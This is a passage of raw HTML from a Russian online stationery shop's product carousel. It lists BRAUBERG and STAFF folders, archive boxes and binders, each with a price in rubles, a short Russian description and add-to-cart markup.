https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/papka-na-rezinkah-brauberg-standart-sinyaya-do-300-listov-05-mm/">Папка на резинках BRAUBERG, стандарт, синяя, до 300 листов, 0,5 мм</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/" rel="tag">Папки и системы архивации</a>, <a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-na-rezinkah-plastikovye/" rel="tag">Папки на резинках пластиковые</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Папка на резинках BRAUBERG предназначена для защиты документов от повреждений. Такие папки широко применяются не только в офисах, деловой жизни, но и в быту для хранения личной документации, учебных материалов.

</div>
<div>

Папка на резинках формата А4 изготовлена из экологически чистого полипропилена плотностью 500 мкм. Клапаны надежно удерживают документы внутри, не позволяя им выпасть и потеряться, а резинки, расположенные на углах, плотно закрывают папку. Резинки являются надежными фиксирующими элементами. Их прочность позволяет сохранять качество после огромного количества растяжений. Эти фиксаторы позволяют за несколько секунд достать и уложить нужный документ. Папка способна вмещать до 300 листов стандартной плотности, что делает ее универсальной как для транспортировки, так и для долгосрочного хранения документов.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9955" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9955" data-product_sku="221623" aria-label="Добавить «Папка на резинках BRAUBERG, стандарт, синяя, до 300 листов, 0,5 мм» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/papka-na-rezinkah-brauberg-standart-sinyaya-do-300-listov-05-mm/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9955"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9821 status-publish last instock product_cat-koroba-i-arhivnye-sistemy-kartonnye product_cat-papki-i-sistemy-arhivaczii has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9821">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/korob-arhivnyj-s-klapanom-a4-260h325-mm-150-mm-do-1400-listov-plotnyj-mikrogofrokarton-brauberg/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1.png 1074w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061846-1.png 1074w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/korob-arhivnyj-s-klapanom-a4-260h325-mm-150-mm-do-1400-listov-plotnyj-mikrogofrokarton-brauberg/">Короб архивный с клапаном А4 (260х325 мм), 150 мм, до 1400 листов, плотный, микрогофрокартон, BRAUBERG</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/" rel="tag">Папки и системы архивации</a>, <a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/koroba-i-arhivnye-sistemy-kartonnye/" rel="tag">Короба и архивные системы картонные</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>98.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Архивный короб BRAUBERG с клапаном незаменим для организаций, работа которых сопряжена с обработкой большого объема бумажной документации: налоговые инспекции, бухгалтерии, учебные заведения, паспортные столы, страховые компании, банки и т.д.

</div>
<div>

Предназначен для документов формата А4 и вмещает до 1400 листов. Высота короба составляет 325 мм, ширина - 260 мм, а ширина корешка - 150 мм. Имеет повышенную прочность за счет использования качественного микрогофрокартона. Спокойный бурый цвет архивного короба не будет отвлекать от рабочего процесса.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9821" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9821" data-product_sku="124849" aria-label="Добавить «Короб архивный с клапаном А4 (260х325 мм), 150 мм, до 1400 листов, плотный, микрогофрокартон, BRAUBERG» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/korob-arhivnyj-s-klapanom-a4-260h325-mm-150-mm-do-1400-listov-plotnyj-mikrogofrokarton-brauberg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9821"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9919 status-publish first instock product_cat-papki-i-sistemy-arhivaczii product_cat-papki-i-skorosshivateli-kartonnye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9919">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/papka-arhivnaya-a4-forma-21-80-mm-perepletnyj-karton-bumvinil-zavyazki-do-800-l-staff/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1.png 1017w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221102_061929-1.png 1017w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/papka-arhivnaya-a4-forma-21-80-mm-perepletnyj-karton-bumvinil-zavyazki-do-800-l-staff/">Папка архивная А4 &#171;Форма 21&#187;, 80 мм, переплетный картон/бумвинил, завязки, до 800 л., STAFF</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/" rel="tag">Папки и системы архивации</a>, <a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-i-skorosshivateli-kartonnye/" rel="tag">Папки и скоросшиватели картонные</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>196.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Папка архивная с печатью "ДЕЛО" по Форме 21 предназначена для хранения большого объема документации. Незаменима в работе бухгалтерии средних и крупных предприятий, а также в государственных учреждениях, налоговых инспекциях, паспортных столах и др.

</div>
<div>

Папка стандартного формата А4 вмещает до 800 листов. Изготовлена из переплетного картона с покрытием из бумвинила. Ширина корешка составляет 80 мм. На лицевой стороне есть поля для подписывания. Закрывается с помощью 4-х тканевых завязок.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9919" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9919" data-product_sku="112167" aria-label="Добавить «Папка архивная А4 &quot;Форма 21&quot;, 80 мм, переплетный картон/бумвинил, завязки, до 800 л., STAFF» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/papka-arhivnaya-a4-forma-21-80-mm-perepletnyj-karton-bumvinil-zavyazki-do-800-l-staff/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9919"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9997 status-publish last instock product_cat-papki-i-sistemy-arhivaczii product_cat-papki-s-vkladyshami-fajlami has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9997">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/papka-60-vkladyshej-staff-chernaya-05-mm/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_103558.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/papka-60-vkladyshej-staff-chernaya-05-mm/">Папка 60 вкладышей STAFF, черная, 0,5 мм</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/" rel="tag">Папки и системы архивации</a>, <a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-s-vkladyshami-fajlami/" rel="tag">Папки с вкладышами (файлами)</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>174.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

С помощью папки STAFF классического черного цвета документы и ценные бумаги будут защищены и содержаться в порядке.

</div>
<div>

Для маркировки содержимого на корешок наклеена этикетка. Папка изготовлена из пластика толщиной 0,5 мм с антибликовой фактурой, а ширина корешка составляет 35 мм. Содержит 60 вкладышей, позволяющих хранить документы формата А4 и обеспечивающих их надежную защиту от попадания влаги, пыли и прочих повреждений.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9997" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9997" data-product_sku="225705" aria-label="Добавить «Папка 60 вкладышей STAFF, черная, 0,5 мм» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/papka-60-vkladyshej-staff-chernaya-05-mm/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9997"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product has-stars product-no-swatches wd-hover-base product-in-carousel type-product post-9815 status-publish first instock product_cat-koroba-i-arhivnye-sistemy-kartonnye product_cat-papki-i-sistemy-arhivaczii has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9815">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/korob-arhivnyj-s-klapanom-a4-260h325-mm-100-mm-do-900-listov-mikrogofrokarton-belyj-staff/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_061704_14.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/korob-arhivnyj-s-klapanom-a4-260h325-mm-100-mm-do-900-listov-mikrogofrokarton-belyj-staff/">Короб архивный с клапаном А4 (260х325 мм), 100 мм, до 900 листов, микрогофрокартон, БЕЛЫЙ, STAFF</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/" rel="tag">Папки и системы архивации</a>, <a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/koroba-i-arhivnye-sistemy-kartonnye/" rel="tag">Короба и архивные системы картонные</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				<div class="star-rating" role="img" aria-label="Оценка 5.00 из 5"><span style="width:100%">Оценка <strong class="rating">5.00</strong> из 5</span></div>				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>80.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Архивный короб STAFF предназначен для хранения и перевозки документов.

</div>
<div>

Изготовлен из белого гофрокартона марки Т-23, профиль «E». Толщина картона - 1,5 мм. Вмещает: до 900 листов. Выдерживает до 5 кг. Размер короба - 32,5x10x26 см. Имеет откидную крышку и отверстия по бокам для удобства переноски. Поставляется в разобранном виде.

</div>
<div>

Архивный короб STAFF поможет сохранить в целости важные документы и организовать их хранение.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9815" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9815" data-product_sku="128863" aria-label="Добавить «Короб архивный с клапаном А4 (260х325 мм), 100 мм, до 900 листов, микрогофрокартон, БЕЛЫЙ, STAFF» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/korob-arhivnyj-s-klapanom-a4-260h325-mm-100-mm-do-900-listov-mikrogofrokarton-belyj-staff/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9815"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9883 status-publish last instock product_cat-papki-i-sistemy-arhivaczii product_cat-papki-i-skorosshivateli-kartonnye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9883">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/skorosshivatel-kartonnyj-brauberg-garantirovannaya-plotnost-280-g-m2-do-200-l/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_2.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/skorosshivatel-kartonnyj-brauberg-garantirovannaya-plotnost-280-g-m2-do-200-l/">Скоросшиватель картонный BRAUBERG, гарантированная плотность 280 г/м2, до 200 л.</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/" rel="tag">Папки и системы архивации</a>, <a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-i-skorosshivateli-kartonnye/" rel="tag">Папки и скоросшиватели картонные</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Скоросшиватель BRAUBERG - надежный вариант для систематизации и продолжительного хранения деловой, технической, юридической документации, архивных данных. В нем удобно хранить анкеты и данные сотрудников или клиентов, отчеты и заявления.

</div>
<div>

Подходит для документов формата А4 и меньше. Изготовлен из белого немелованного картона плотностью 280 г/м2. Оснащен металлическим механизмом сшивания. Вмещает до 200 листов стандартной плотности. Имеет надпись "Дело №" на обложке. Поставляется в гофрокоробе.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9883" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9883" data-product_sku="122291" aria-label="Добавить «Скоросшиватель картонный BRAUBERG, гарантированная плотность 280 г/м2, до 200 л.» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/skorosshivatel-kartonnyj-brauberg-garantirovannaya-plotnost-280-g-m2-do-200-l/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9883"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9888 status-publish first instock product_cat-papki-i-sistemy-arhivaczii product_cat-papki-i-skorosshivateli-kartonnye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9888">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/skorosshivatel-kartonnyj-brauberg-garantirovannaya-plotnost-400-g-m2-do-200-listov/" class="product-image-link">
